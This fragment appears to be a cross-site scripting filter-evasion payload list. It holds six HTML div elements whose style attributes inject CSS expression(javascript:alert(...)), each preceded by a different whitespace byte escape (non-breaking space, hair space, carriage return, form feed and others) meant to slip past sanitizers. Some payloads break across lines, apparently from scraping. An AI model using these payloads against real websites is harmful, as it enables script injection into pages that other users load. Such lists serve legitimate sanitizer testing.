 • ABC<div
style="x:\xC2\xA0expression(javascript:alert(43)
">DEF
• ABC<div
style="x:\xE2\x80\x80expression(javascript:alert
(44)">DEF
• ABC<div
style="x:\xE2\x80\x8Aexpression(javascript:alert
(45)">DEF
• ABC<div
style="x:\x0Dexpression(javascript:alert(46)">D
EF
• ABC<div
style="x:\x0Cexpression(javascript:alert(47)">D
EF
• ABC<div
style="x:\xE2\x80\x87expression(javascript:alert
(48)">DEF